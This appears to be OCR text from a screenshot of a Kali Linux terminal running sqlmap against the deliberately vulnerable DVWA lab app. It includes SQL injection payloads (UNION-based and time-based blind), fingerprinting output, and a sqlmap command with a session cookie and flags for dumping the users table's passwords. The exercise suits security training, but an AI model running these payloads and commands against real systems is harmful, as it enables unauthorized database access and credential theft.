 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 16:02 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71766a7a71,0x6e4756576b7141637548,0x7170766b71)#&Submit
=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
---
[16:02:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[16:02:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
[*] shutting down at 16:02:02
KALI LINUX™
root@Kali:~# sqlmap -u "http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=1&Submit=Submit#"
--cookie="security=low; PHPSESSID=k14s793jghpn7tec2pnjojv1j3" -C first_name,last_name,user,password
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl